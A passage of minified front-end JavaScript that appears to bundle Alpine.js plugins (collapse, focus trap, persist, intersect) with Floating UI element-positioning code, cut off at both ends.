            })(${i[2]})`)(this.eventContext)),{method:r,params:n}}};function yc(e){e.directive("collapse",t),t.inline=(r,{modifiers:n})=>{!n.includes("min")||(r._x_doShow=()=>{},r._x_doHide=()=>{})};function t(r,{modifiers:n}){let i=ls(n,"duration",250)/1e3,o=ls(n,"min",0),s=!n.includes("min");r._x_isShown||(r.style.height=`${o}px`),!r._x_isShown&&s&&(r.hidden=!0),r._x_isShown||(r.style.overflow="hidden");let a=(u,d)=>{let p=e.setStyles(u,d);return d.height?()=>{}:p},l={transitionProperty:"height",transitionDuration:`${i}s`,transitionTimingFunction:"cubic-bezier(0.4, 0.0, 0.2, 1)"};r._x_transition={in(u=()=>{},d=()=>{}){s&&(r.hidden=!1),s&&(r.style.display=null);let p=r.getBoundingClientRect().height;r.style.height="auto";let c=r.getBoundingClientRect().height;p===c&&(p=o),e.transition(r,e.setStyles,{during:l,start:{height:p+"px"},end:{height:c+"px"}},()=>r._x_isShown=!0,()=>{r.getBoundingClientRect().height==c&&(r.style.overflow=null)})},out(u=()=>{},d=()=>{}){let p=r.getBoundingClientRect().height;e.transition(r,a,{during:l,start:{height:p+"px"},end:{height:o+"px"}},()=>r.style.overflow="hidden",()=>{r._x_isShown=!1,r.style.height==`${o}px`&&s&&(r.style.display="none",r.hidden=!0)})}}}}function ls(e,t,r){if(e.indexOf(t)===-1)return r;let n=e[e.indexOf(t)+1];if(!n)return r;if(t==="duration"){let i=n.match(/([0-9]+)ms/);if(i)return i[1]}if(t==="min"){let i=n.match(/([0-9]+)px/);if(i)return i[1]}return n}var us=yc;var vs=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],tr=vs.join(","),bs=typeof Element>"u",Le=bs?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,yn=!bs&&Element.prototype.getRootNode?function(e){return e.getRootNode()}:function(e){return e.ownerDocument},ws=function(t,r,n){var i=Array.prototype.slice.apply(t.querySelectorAll(tr));return r&&Le.call(t,tr)&&i.unshift(t),i=i.filter(n),i},ys=function e(t,r,n){for(var i=[],o=Array.from(t);o.length;){var s=o.shift();if(s.tagName==="SLOT"){var a=s.assignedElements(),l=a.length?a:s.children,u=e(l,!0,n);n.flatten?i.push.apply(i,u):i.push({scope:s,candidates:u})}else{var d=Le.call(s,tr);d&&n.filter(s)&&(r||!t.includes(s))&&i.push(s);var p=s.shadowRoot||typeof n.getShadowRoot=="function"&&n.getShadowRoot(s),c=!n.shadowRootFilter||n.shadowRootFilter(s);if(p&&c){var f=e(p===!0?s.children:p.children,!0,n);n.flatten?i.push.apply(i,f):i.push({scope:s,candidates:f})}else o.unshift.apply(o,s.children)}}return i},xs=function(t,r){return t.tabIndex<0&&(r||/^(AUDIO|VIDEO|DETAILS)$/.test(t.tagName)||t.isContentEditable)&&isNaN(parseInt(t.getAttribute("tabindex"),10))?0:t.tabIndex},xc=function(t,r){return t.tabIndex===r.tabIndex?t.documentOrder-r.documentOrder:t.tabIndex-r.tabIndex},_s=function(t){return t.tagName==="INPUT"},_c=function(t){return _s(t)&&t.type==="hidden"},Sc=function(t){var r=t.tagName==="DETAILS"&&Array.prototype.slice.apply(t.children).some(function(n){return n.tagName==="SUMMARY"});return r},Ec=function(t,r){for(var n=0;n<t.length;n++)if(t[n].checked&&t[n].form===r)return t[n]},Ac=function(t){if(!t.name)return!0;var r=t.form||yn(t),n=function(a){return r.querySelectorAll('input[type="radio"][name="'+a+'"]')},i;if(typeof window<"u"&&typeof window.CSS<"u"&&typeof window.CSS.escape=="function")i=n(window.CSS.escape(t.name));else try{i=n(t.name)}catch(s){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",s.message),!1}var o=Ec(i,t.form);return!o||o===t},Cc=function(t){return _s(t)&&t.type==="radio"},Oc=function(t){return Cc(t)&&!Ac(t)},cs=function(t){var r=t.getBoundingClientRect(),n=r.width,i=r.height;return n===0&&i===0},Tc=function(t,r){var n=r.displayCheck,i=r.getShadowRoot;if(getComputedStyle(t).visibility==="hidden")return!0;var o=Le.call(t,"details>summary:first-of-type"),s=o?t.parentElement:t;if(Le.call(s,"details:not([open]) *"))return!0;var a=yn(t).host,l=a?.ownerDocument.contains(a)||t.ownerDocument.contains(t);if(!n||n==="full"){if(typeof i=="function"){for(var u=t;t;){var d=t.parentElement,p=yn(t);if(d&&!d.shadowRoot&&i(d)===!0)return cs(t);t.assignedSlot?t=t.assignedSlot:!d&&p!==t.ownerDocument?t=p.host:t=d}t=u}if(l)return!t.getClientRects().length}else if(n==="non-zero-area")return cs(t);return!1},kc=function(t){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(t.tagName))for(var r=t.parentElement;r;){if(r.tagName==="FIELDSET"&&r.disabled){for(var n=0;n<r.children.length;n++){var i=r.children.item(n);if(i.tagName==="LEGEND")return Le.call(r,"fieldset[disabled] *")?!0:!i.contains(t)}return!0}r=r.parentElement}return!1},rr=function(t,r){return!(r.disabled||_c(r)||Tc(r,t)||Sc(r)||kc(r))},xn=function(t,r){return!(Oc(r)||xs(r)<0||!rr(t,r))},Lc=function(t){var r=parseInt(t.getAttribute("tabindex"),10);return!!(isNaN(r)||r>=0)},Nc=function e(t){var r=[],n=[];return t.forEach(function(i,o){var s=!!i.scope,a=s?i.scope:i,l=xs(a,s),u=s?e(i.candidates):a;l===0?s?r.push.apply(r,u):r.push(a):n.push({documentOrder:o,tabIndex:l,item:i,isScope:s,content:u})}),n.sort(xc).reduce(function(i,o){return o.isScope?i.push.apply(i,o.content):i.push(o.content),i},[]).concat(r)},Rc=function(t,r){r=r||{};var n;return r.getShadowRoot?n=ys([t],r.includeContainer,{filter:xn.bind(null,r),flatten:!1,getShadowRoot:r.getShadowRoot,shadowRootFilter:Lc}):n=ws(t,r.includeContainer,xn.bind(null,r)),Nc(n)},Ss=function(t,r){r=r||{};var n;return r.getShadowRoot?n=ys([t],r.includeContainer,{filter:rr.bind(null,r),flatten:!0,getShadowRoot:r.getShadowRoot}):n=ws(t,r.includeContainer,rr.bind(null,r)),n},Qt=function(t,r){if(r=r||{},!t)throw new Error("No node provided");return Le.call(t,tr)===!1?!1:xn(r,t)},Pc=vs.concat("iframe").join(","),er=function(t,r){if(r=r||{},!t)throw new Error("No node provided");return Le.call(t,Pc)===!1?!1:rr(r,t)};function fs(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(i){return Object.getOwnPropertyDescriptor(e,i).enumerable})),r.push.apply(r,n)}return r}function ds(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?fs(Object(r),!0).forEach(function(n){Ic(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):fs(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Ic(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var ps=function(){var e=[];return{activateTrap:function(r){if(e.length>0){var n=e[e.length-1];n!==r&&n.pause()}var i=e.indexOf(r);i===-1||e.splice(i,1),e.push(r)},deactivateTrap:function(r){var n=e.indexOf(r);n!==-1&&e.splice(n,1),e.length>0&&e[e.length-1].unpause()}}}(),Mc=function(t){return t.tagName&&t.tagName.toLowerCase()==="input"&&typeof t.select=="function"},Fc=function(t){return t.key==="Escape"||t.key==="Esc"||t.keyCode===27},$c=function(t){return t.key==="Tab"||t.keyCode===9},hs=function(t){return setTimeout(t,0)},ms=function(t,r){var n=-1;return t.every(function(i,o){return r(i)?(n=o,!1):!0}),n},dt=function(t){for(var r=arguments.length,n=new Array(r>1?r-1:0),i=1;i<r;i++)n[i-1]=arguments[i];return typeof t=="function"?t.apply(void 0,n):t},Zt=function(t){return t.target.shadowRoot&&typeof t.composedPath=="function"?t.composedPath()[0]:t.target},Dc=function(t,r){var n=r?.document||document,i=ds({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},r),o={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},s,a=function(w,h,y){return w&&w[h]!==void 0?w[h]:i[y||h]},l=function(w){return o.containerGroups.findIndex(function(h){var y=h.container,C=h.tabbableNodes;return y.contains(w)||C.find(function(L){return L===w})})},u=function(w){var h=i[w];if(typeof h=="function"){for(var y=arguments.length,C=new Array(y>1?y-1:0),L=1;L<y;L++)C[L-1]=arguments[L];h=h.apply(void 0,C)}if(h===!0&&(h=void 0),!h){if(h===void 0||h===!1)return h;throw new Error("`".concat(w,"` was specified but was not a node, or did not return a node"))}var A=h;if(typeof h=="string"&&(A=n.querySelector(h),!A))throw new Error("`".concat(w,"` as selector refers to no known node"));return A},d=function(){var w=u("initialFocus");if(w===!1)return!1;if(w===void 0)if(l(n.activeElement)>=0)w=n.activeElement;else{var h=o.tabbableGroups[0],y=h&&h.firstTabbableNode;w=y||u("fallbackFocus")}if(!w)throw new Error("Your focus-trap needs to have at least one focusable element");return w},p=function(){if(o.containerGroups=o.containers.map(function(w){var h=Rc(w,i.tabbableOptions),y=Ss(w,i.tabbableOptions);return{container:w,tabbableNodes:h,focusableNodes:y,firstTabbableNode:h.length>0?h[0]:null,lastTabbableNode:h.length>0?h[h.length-1]:null,nextTabbableNode:function(L){var A=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0,E=y.findIndex(function(U){return U===L});if(!(E<0))return A?y.slice(E+1).find(function(U){return Qt(U,i.tabbableOptions)}):y.slice(0,E).reverse().find(function(U){return Qt(U,i.tabbableOptions)})}}}),o.tabbableGroups=o.containerGroups.filter(function(w){return w.tabbableNodes.length>0}),o.tabbableGroups.length<=0&&!u("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},c=function O(w){if(w!==!1&&w!==n.activeElement){if(!w||!w.focus){O(d());return}w.focus({preventScroll:!!i.preventScroll}),o.mostRecentlyFocusedNode=w,Mc(w)&&w.select()}},f=function(w){var h=u("setReturnFocus",w);return h||(h===!1?!1:w)},m=function(w){var h=Zt(w);if(!(l(h)>=0)){if(dt(i.clickOutsideDeactivates,w)){s.deactivate({returnFocus:i.returnFocusOnDeactivate&&!er(h,i.tabbableOptions)});return}dt(i.allowOutsideClick,w)||w.preventDefault()}},v=function(w){var h=Zt(w),y=l(h)>=0;y||h instanceof Document?y&&(o.mostRecentlyFocusedNode=h):(w.stopImmediatePropagation(),c(o.mostRecentlyFocusedNode||d()))},g=function(w){var h=Zt(w);p();var y=null;if(o.tabbableGroups.length>0){var C=l(h),L=C>=0?o.containerGroups[C]:void 0;if(C<0)w.shiftKey?y=o.tabbableGroups[o.tabbableGroups.length-1].lastTabbableNode:y=o.tabbableGroups[0].firstTabbableNode;else if(w.shiftKey){var A=ms(o.tabbableGroups,function(H){var we=H.firstTabbableNode;return h===we});if(A<0&&(L.container===h||er(h,i.tabbableOptions)&&!Qt(h,i.tabbableOptions)&&!L.nextTabbableNode(h,!1))&&(A=C),A>=0){var E=A===0?o.tabbableGroups.length-1:A-1,U=o.tabbableGroups[E];y=U.lastTabbableNode}}else{var P=ms(o.tabbableGroups,function(H){var we=H.lastTabbableNode;return h===we});if(P<0&&(L.container===h||er(h,i.tabbableOptions)&&!Qt(h,i.tabbableOptions)&&!L.nextTabbableNode(h))&&(P=C),P>=0){var D=P===o.tabbableGroups.length-1?0:P+1,q=o.tabbableGroups[D];y=q.firstTabbableNode}}}else y=u("fallbackFocus");y&&(w.preventDefault(),c(y))},x=function(w){if(Fc(w)&&dt(i.escapeDeactivates,w)!==!1){w.preventDefault(),s.deactivate();return}if($c(w)){g(w);return}},b=function(w){var h=Zt(w);l(h)>=0||dt(i.clickOutsideDeactivates,w)||dt(i.allowOutsideClick,w)||(w.preventDefault(),w.stopImmediatePropagation())},_=function(){if(!!o.active)return ps.activateTrap(s),o.delayInitialFocusTimer=i.delayInitialFocus?hs(function(){c(d())}):c(d()),n.addEventListener("focusin",v,!0),n.addEventListener("mousedown",m,{capture:!0,passive:!1}),n.addEventListener("touchstart",m,{capture:!0,passive:!1}),n.addEventListener("click",b,{capture:!0,passive:!1}),n.addEventListener("keydown",x,{capture:!0,passive:!1}),s},T=function(){if(!!o.active)return n.removeEventListener("focusin",v,!0),n.removeEventListener("mousedown",m,!0),n.removeEventListener("touchstart",m,!0),n.removeEventListener("click",b,!0),n.removeEventListener("keydown",x,!0),s};return s={get active(){return o.active},get paused(){return o.paused},activate:function(w){if(o.active)return this;var h=a(w,"onActivate"),y=a(w,"onPostActivate"),C=a(w,"checkCanFocusTrap");C||p(),o.active=!0,o.paused=!1,o.nodeFocusedBeforeActivation=n.activeElement,h&&h();var L=function(){C&&p(),_(),y&&y()};return C?(C(o.containers.concat()).then(L,L),this):(L(),this)},deactivate:function(w){if(!o.active)return this;var h=ds({onDeactivate:i.onDeactivate,onPostDeactivate:i.onPostDeactivate,checkCanReturnFocus:i.checkCanReturnFocus},w);clearTimeout(o.delayInitialFocusTimer),o.delayInitialFocusTimer=void 0,T(),o.active=!1,o.paused=!1,ps.deactivateTrap(s);var y=a(h,"onDeactivate"),C=a(h,"onPostDeactivate"),L=a(h,"checkCanReturnFocus"),A=a(h,"returnFocus","returnFocusOnDeactivate");y&&y();var E=function(){hs(function(){A&&c(f(o.nodeFocusedBeforeActivation)),C&&C()})};return A&&L?(L(f(o.nodeFocusedBeforeActivation)).then(E,E),this):(E(),this)},pause:function(){return o.paused||!o.active?this:(o.paused=!0,T(),this)},unpause:function(){return!o.paused||!o.active?this:(o.paused=!1,p(),_(),this)},updateContainerElements:function(w){var h=[].concat(w).filter(Boolean);return o.containers=h.map(function(y){return typeof y=="string"?n.querySelector(y):y}),o.active&&p(),this}},s.updateContainerElements(t),s};function Bc(e){let t,r;window.addEventListener("focusin",()=>{t=r,r=document.activeElement}),e.magic("focus",n=>{let i=n;return{__noscroll:!1,__wrapAround:!1,within(o){return i=o,this},withoutScrolling(){return this.__noscroll=!0,this},noscroll(){return this.__noscroll=!0,this},withWrapAround(){return this.__wrapAround=!0,this},wrap(){return this.withWrapAround()},focusable(o){return er(o)},previouslyFocused(){return t},lastFocused(){return t},focused(){return r},focusables(){return Array.isArray(i)?i:Ss(i,{displayCheck:"none"})},all(){return this.focusables()},isFirst(o){let s=this.all();return s[0]&&s[0].isSameNode(o)},isLast(o){let s=this.all();return s.length&&s.slice(-1)[0].isSameNode(o)},getFirst(){return this.all()[0]},getLast(){return this.all().slice(-1)[0]},getNext(){let o=this.all(),s=document.activeElement;if(o.indexOf(s)!==-1)return this.__wrapAround&&o.indexOf(s)===o.length-1?o[0]:o[o.indexOf(s)+1]},getPrevious(){let o=this.all(),s=document.activeElement;if(o.indexOf(s)!==-1)return this.__wrapAround&&o.indexOf(s)===0?o.slice(-1)[0]:o[o.indexOf(s)-1]},first(){this.focus(this.getFirst())},last(){this.focus(this.getLast())},next(){this.focus(this.getNext())},previous(){this.focus(this.getPrevious())},prev(){return this.previous()},focus(o){!o||setTimeout(()=>{o.hasAttribute("tabindex")||o.setAttribute("tabindex","0"),o.focus({preventScroll:this.__noscroll})})}}}),e.directive("trap",e.skipDuringClone((n,{expression:i,modifiers:o},{effect:s,evaluateLater:a,cleanup:l})=>{let u=a(i),d=!1,p={escapeDeactivates:!1,allowOutsideClick:!0,fallbackFocus:()=>n};if(o.includes("noautofocus"))p.initialFocus=!1;else{let g=n.querySelector("[autofocus]");g&&(p.initialFocus=g)}let c=Dc(n,p),f=()=>{},m=()=>{},v=()=>{f(),f=()=>{},m(),m=()=>{},c.deactivate({returnFocus:!o.includes("noreturn")})};s(()=>u(g=>{d!==g&&(g&&!d&&(o.includes("noscroll")&&(m=Uc()),o.includes("inert")&&(f=gs(n)),setTimeout(()=>{c.activate()},15)),!g&&d&&v(),d=!!g)})),l(v)},(n,{expression:i,modifiers:o},{evaluate:s})=>{o.includes("inert")&&s(i)&&gs(n)}))}function gs(e){let t=[];return Es(e,r=>{let n=r.hasAttribute("aria-hidden");r.setAttribute("aria-hidden","true"),t.push(()=>n||r.removeAttribute("aria-hidden"))}),()=>{for(;t.length;)t.pop()()}}function Es(e,t){e.isSameNode(document.body)||!e.parentNode||Array.from(e.parentNode.children).forEach(r=>{r.isSameNode(e)?Es(e.parentNode,t):t(r)})}function Uc(){let e=document.documentElement.style.overflow,t=document.documentElement.style.paddingRight,r=window.innerWidth-document.documentElement.clientWidth;return document.documentElement.style.overflow="hidden",document.documentElement.style.paddingRight=`${r}px`,()=>{document.documentElement.style.overflow=e,document.documentElement.style.paddingRight=t}}var As=Bc;function jc(e){let t=()=>{let r,n;try{n=localStorage}catch(i){console.error(i),console.warn("Alpine: $persist is using temporary storage since localStorage is unavailable.");let o=new Map;n={getItem:o.get.bind(o),setItem:o.set.bind(o)}}return e.interceptor((i,o,s,a,l)=>{let u=r||`_x_${a}`,d=Cs(u,n)?Os(u,n):i;return s(d),e.effect(()=>{let p=o();Ts(u,p,n),s(p)}),d},i=>{i.as=o=>(r=o,i),i.using=o=>(n=o,i)})};Object.defineProperty(e,"$persist",{get:()=>t()}),e.magic("persist",t),e.persist=(r,{get:n,set:i},o=localStorage)=>{let s=Cs(r,o)?Os(r,o):n();i(s),e.effect(()=>{let a=n();Ts(r,a,o),i(a)})}}function Cs(e,t){return t.getItem(e)!==null}function Os(e,t){let r=t.getItem(e,t);if(r!==void 0)return JSON.parse(r)}function Ts(e,t,r){r.setItem(e,JSON.stringify(t))}var ks=jc;function Hc(e){e.directive("intersect",e.skipDuringClone((t,{value:r,expression:n,modifiers:i},{evaluateLater:o,cleanup:s})=>{let a=o(n),l={rootMargin:Kc(i),threshold:qc(i)},u=new IntersectionObserver(d=>{d.forEach(p=>{p.isIntersecting!==(r==="leave")&&(a(),i.includes("once")&&u.disconnect())})},l);u.observe(t),s(()=>{u.disconnect()})}))}function qc(e){if(e.includes("full"))return .99;if(e.includes("half"))return .5;if(!e.includes("threshold"))return 0;let t=e[e.indexOf("threshold")+1];return t==="100"?1:t==="0"?0:Number(`.${t}`)}function Wc(e){let t=e.match(/^(-?[0-9]+)(px|%)?$/);return t?t[1]+(t[2]||"px"):void 0}function Kc(e){let t="margin",r="0px 0px 0px 0px",n=e.indexOf(t);if(n===-1)return r;let i=[];for(let o=1;o<5;o++)i.push(Wc(e[n+o]||""));return i=i.filter(o=>o!==void 0),i.length?i.join(" ").trim():r}var Ls=Hc;var ir=Math.min,Ne=Math.max,or=Math.round,nr=Math.floor,ge=e=>({x:e,y:e}),zc={left:"right",right:"left",bottom:"top",top:"bottom"},Vc={start:"end",end:"start"};function Ns(e,t,r){return Ne(e,ir(t,r))}function lr(e,t){return typeof e=="function"?e(t):e}function Re(e){return e.split("-")[0]}function ur(e){return e.split("-")[1]}function Ds(e){return e==="x"?"y":"x"}function Bs(e){return e==="y"?"height":"width"}function cr(e){return["top","bottom"].includes(Re(e))?"y":"x"}function Us(e){return Ds(cr(e))}function Jc(e,t,r){r===void 0&&(r=!1);let n=ur(e),i=Us(e),o=Bs(i),s=i==="x"?n===(r?"end":"start")?"right":"left":n==="start"?"bottom":"top";return t.reference[o]>t.floating[o]&&(s=sr(s)),[s,sr(s)]}function Gc(e){let t=sr(e);return[_n(e),t,_n(t)]}function _n(e){return e.replace(/start|end/g,t=>Vc[t])}function Xc(e,t,r){let n=["left","right"],i=["right","left"],o=["top","bottom"],s=["bottom","top"];switch(e){case"top":case"bottom":return r?t?i:n:t?n:i;case"left":case"right":return t?o:s;default:return[]}}function Yc(e,t,r,n){let i=ur(e),o=Xc(Re(e),r==="start",n);return i&&(o=o.map(s=>s+"-"+i),t&&(o=o.concat(o.map(_n)))),o}function sr(e){return e.replace(/left|right|bottom|top/g,t=>zc[t])}function Qc(e){return{top:0,right:0,bottom:0,left:0,...e}}function Zc(e){return typeof e!="number"?Qc(e):{top:e,right:e,bottom:e,left:e}}function ar(e){return{...e,top:e.y,left:e.x,right:e.x+e.width,bottom:e.y+e.height}}function Rs(e,t,r){let{reference:n,floating:i}=e,o=cr(t),s=Us(t),a=Bs(s),l=Re(t),u=o==="y",d=n.x+n.width/2-i.width/2,p=n.y+n.height/2-i.height/2,c=n[a]/2-i[a]/2,f;switch(l){case"top":f={x:d,y:n.y-i.height};break;case"bottom":f={x:d,y:n.y+n.height};break;case"right":f={x:n.x+n.width,y:p};break;case"left":f={x:n.x-i.width,y:p};break;default:f={x:n.x,y:n.y}}switch(ur(t)){case"start":f[s]-=c*(r&&u?-1:1);break;case"end":f[s]+=c*(r&&u?-1:1);break}return f}var ef=async(e,t,r)=>{let{placement:n="bottom",strategy:i="absolute",middleware:o=[],platform:s}=r,a=o.filter(Boolean),l=await(s.isRTL==null?void 0:s.isRTL(t)),u=await s.getElementRects({reference:e,floating:t,strategy:i}),{x:d,y:p}=Rs(u,n,l),c=n,f={},m=0;for(let v=0;v<a.length;v++){let{name:g,fn:x}=a[v],{x:b,y:_,data:T,reset:O}=await x({x:d,y:p,initialPlacement:n,placement:c,strategy:i,middlewareData:f,rects:u,platform:s,elements:{reference:e,floating:t}});if(d=b??d,p=_??p,f={...f,[g]:{...f[g],...T}},O&&m<=50){m++,typeof O=="object"&&(O.placement&&(c=O.placement),O.rects&&(u=O.rects===!0?await s.getElementRects({reference:e,floating:t,strategy:i}):O.rects),{x:d,y:p}=Rs(u,c,l)),v=-1;continue}}return{x:d,y:p,placement:c,strategy:i,middlewareData:f}};async function js(e,t){var r;t===void 0&&(t={});let{x:n,y:i,platform:o,rects:s,elements:a,strategy:l}=e,{boundary:u="clippingAncestors",rootBoundary:d="viewport",elementContext:p="floating",altBoundary:c=!1,padding:f=0}=lr(t,e),m=Zc(f),g=a[c?p==="floating"?"reference":"floating":p],x=ar(await o.getClippingRect({element:(r=await(o.isElement==null?void 0:o.isElement(g)))==null||r?g:g.contextElement||await(o.getDocumentElement==null?void 0:o.getDocumentElement(a.floating)),boundary:u,rootBoundary:d,strategy:l})),b=p==="floating"?{...s.floating,x:n,y:i}:s.reference,_=await(o.getOffsetParent==null?void 0:o.getOffsetParent(a.floating)),T=await(o.isElement==null?void 0:o.isElement(_))?await(o.getScale==null?void 0:o.getScale(_))||{x:1,y:1}:{x:1,y:1},O=ar(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({rect:b,offsetParent:_,strategy:l}):b);return{top:(x.top-O.top+m.top)/T.y,bottom:(O.bottom-x.bottom+m.bottom)/T.y,left:(x.left-O.left+m.left)/T.x,right:(O.right-x.right+m.right)/T.x}}var tf=function(e){return e===void 0&&(e={}),{name:"flip",options:e,async fn(t){var r,n;let{placement:i,middlewareData:o,rects:s,initialPlacement:a,platform:l,elements:u}=t,{mainAxis:d=!0,crossAxis:p=!0,fallbackPlacements:c,fallbackStrategy:f="bestFit",fallbackAxisSideDirection:m="none",flipAlignment:v=!0,...g}=lr(e,t);if((r=o.arrow)!=null&&r.alignmentOffset)return{};let x=Re(i),b=Re(a)===a,_=await(l.isRTL==null?void 0:l.isRTL(u.floating)),T=c||(b||!v?[sr(a)]:Gc(a));!c&&m!=="none"&&T.push(...Yc(a,v,m,_));let O=[a,...T],w=await js(t,g),h=[],y=((n=o.flip)==null?void 0:n.overflows)||[];if(d&&h.push(w[x]),p){let E=Jc(i,s,_);h.push(w[E[0]],w[E[1]])}if(y=[...y,{placement:i,overflows:h}],!h.every(E=>E<=0)){var C,L;let E=(((C=o.flip)==null?void 0:C.index)||0)+1,U=O[E];if(U)return{data:{index:E,overflows:y},reset:{placement:U}};let P=(L=y.filter(D=>D.overflows[0]<=0).sort((D,q)=>D.overflows[1]-q.overflows[1])[0])==null?void 0:L.placement;if(!P)switch(f){case"bestFit":{var A;let D=(A=y.map(q=>[q.placement,q.overflows.filter(H=>H>0).reduce((H,we)=>H+we,0)]).sort((q,H)=>q[1]-H[1])[0])==null?void 0:A[0];D&&(P=D);break}case"initialPlacement":P=a;break}if(i!==P)return{reset:{placement:P}}}return{}}}};async function rf(e,t){let{placement:r,platform:n,elements:i}=e,o=await(n.isRTL==null?void 0:n.isRTL(i.floating)),s=Re(r),a=ur(r),l=cr(r)==="y",u=["left","top"].includes(s)?-1:1,d=o&&l?-1:1,p=lr(t,e),{mainAxis:c,crossAxis:f,alignmentAxis:m}=typeof p=="number"?{mainAxis:p,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...p};return a&&typeof m=="number"&&(f=a==="end"?m*-1:m),l?{x:f*d,y:c*u}:{x:c*u,y:f*d}}var nf=function(e){return e===void 0&&(e=0),{name:"offset",options:e,async fn(t){let{x:r,y:n}=t,i=await rf(t,e);return{x:r+i.x,y:n+i.y,data:i}}}},of=function(e){return e===void 0&&(e={}),{name:"shift",options:e,async fn(t){let{x:r,y:n,placement:i}=t,{mainAxis:o=!0,crossAxis:s=!1,limiter:a={fn:g=>{let{x,y:b}=g;return{x,y:b}}},...l}=lr(e,t),u={x:r,y:n},d=await js(t,l),p=cr(Re(i)),c=Ds(p),f=u[c],m=u[p];if(o){let g=c==="y"?"top":"left",x=c==="y"?"bottom":"right",b=f+d[g],_=f-d[x];f=Ns(b,f,_)}if(s){let g=p==="y"?"top":"left",x=p==="y"?"bottom":"right",b=m+d[g],_=m-d[x];m=Ns(b,m,_)}let v=a.fn({...t,[c]:f,[p]:m});return{...v,data:{x:v.x-r,y:v.y-n}}}}};function ve(e){return Hs(e)?(e.nodeName||"").toLowerCase():"#document"}function z(e){var t;return(e==null||(t=e.ownerDocument)==null?void 0:t.defaultView)||window}function le(e){var t;return(t=(Hs(e)?e.ownerDocument:e.document)||window.document)==null?void 0:t.documentElement}function Hs(e){return e instanceof Node||e instanceof z(e).Node}function ae(e){return e instanceof Element||e instanceof z(e).Element}function te(e){return e instanceof HTMLElement||e instanceof z(e).HTMLElement}function Ps(e){return typeof ShadowRoot>"u"?!1:e instanceof ShadowRoot||e instanceof z(e).ShadowRoot}function ht(e){let{overflow:t,overflowX:r,overflowY:n,display:i}=J(e);return/auto|scroll|overlay|hidden|clip/.test(t+n+r)&&!["inline","contents"].includes(i)}function sf(e){return["table","td","th"].includes(ve(e))}function Sn(e){let t=En(),r=J(e);return r.transform!=="none"||r.perspective!=="none"||(r.containerType?r.containerType!=="normal":!1)||!t&&(r.backdropFilter?r.backdropFilter!=="none":!1)||!t&&(r.filter?r.filter!=="none":!1)||["transform","perspective","filter"].some(n=>(r.willChange||"").includes(n))||["paint","layout","strict","content"].some(n=>(r.contain||"").includes(n))}function af(e){let t=Ve(e);for(;te(t)&&!fr(t);){if(Sn(t))return t;t=Ve(t)}return null}function En(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}function fr(e){return["html","body","#document"].includes(ve(e))}function J(e){return z(e).getComputedStyle(e)}function dr(e){return ae(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function Ve(e){if(ve(e)==="html")return e;let t=e.assignedSlot||e.parentNode||Ps(e)&&e.host||le(e);return Ps(t)?t.host:t}function qs(e){let t=Ve(e);return fr(t)?e.ownerDocument?e.ownerDocument.body:e.body:te(t)&&ht(t)?t:qs(t)}function pt(e,t,r){var n;t===void 0&&(t=[]),r===void 0&&(r=!0);let i=qs(e),o=i===((n=e.ownerDocument)==null?void 0:n.body),s=z(i);return o?t.concat(s,s.visualViewport||[],ht(i)?i:[],s.frameElement&&r?pt(s.frameElement):[]):t.concat(i,pt(i,[],r))}function Ws(e){let t=J(e),r=parseFloat(t.width)||0,n=parseFloat(t.height)||0,i=te(e),o=i?e.offsetWidth:r,s=i?e.offsetHeight:n,a=or(r)!==o||or(n)!==s;return a&&(r=o,n=s),{width:r,height:n,$:a}}function An(e){return ae(e)?e:e.contextElement}function ze(e){let t=An(e);if(!te(t))return ge(1);let r=t.getBoundingClientRect(),{width:n,height:i,$:o}=Ws(t),s=(o?or(r.width):r.width)/n,a=(o?or(r.height):r.height)/i;return(!s||!Number.isFinite(s))&&(s=1),(!a||!Number.isFinite(a))&&(a=1),{x:s,y:a}}var lf=ge(0);function Ks(e){let t=z(e);return!En()||!t.visualViewport?lf:{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}}function uf(e,t,r){return t===void 0&&(t=!1),!r||t&&r!==z(e)?!1:t}function Pe(e,t,r,n){t===void 0&&(t=!1),r===void 0&&(r=!1);let i=e.getBoundingClientRect(),o=An(e),s=ge(1);t&&(n?ae(n)&&(s=ze(n)):s=ze(e));let a=uf(o,r,n)?Ks(o):ge(0),l=(i.left+a.x)/s.x,u=(i.top+a.y)/s.y,d=i.width/s.x,p=i.height/s.y;if(o){let c=z(o),f=n&&ae(n)?z(n):n,m=c.frameElement;for(;m&&n&&f!==c;){let v=ze(m),g=m.getBoundingClientRect(),x=J(m),b=g.left+(m.clientLeft+parseFloat(x.paddingLeft))*v.x,_=g.top+(m.clientTop+parseFloat(x.paddingTop))*v.y;l*=v.x,u*=v.y,d*=v.x,p*=v.y,l+=b,u+=_,m=z(m).frameElement}}return ar({width:d,height:p,x:l,y:u})}function cf(e){let{rect:t,offsetParent:r,strategy:n}=e,i=te(r),o=le(r);if(r===o)return t;let 